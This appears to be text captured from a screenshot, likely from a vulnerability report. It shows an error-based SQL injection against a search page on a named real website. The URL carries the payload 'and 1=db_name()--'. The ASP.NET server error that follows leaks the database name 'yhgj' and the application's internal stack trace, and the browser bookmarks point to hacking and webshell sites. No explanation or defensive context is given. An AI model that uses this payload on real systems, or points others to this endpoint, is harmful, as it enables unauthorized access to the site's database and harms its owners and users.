 www.zjhzyg.net/OperationManage/SubSiteMoreIndex.aspx?pkId=511&subSiteId=256&kw=Xasd%25%27%20and%201=db_name()--&st=1&t=
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... title Everything Search ... 奇云测 -- 测试你的... 移动漏洞云
“/”应用程序中的服务器错误。
在将 nvarchar 值 'yhgj' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'yhgj' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'yhgj' 转换成数据类型 int 时失败。]
Sola.BLL.SubSiteArticle.GetDataSetByPageForUserDetail(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount) +165
Sola.Web.Service.SubSiteService.GetSubSiteArticleSearchList(Int32 subSiteId, Int32 pageIndex, Int32 pageSize, String kw, Int32 type, String dns) +72
Sola.Web.Themes.SubSiteWidgets.SubSiteArticleSearchList.InitData() +231
Sola.Web.Themes.SubSiteWidgets.SubSiteArticleSearchList.Page_Load(Object sender, EventArgs e) +114
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627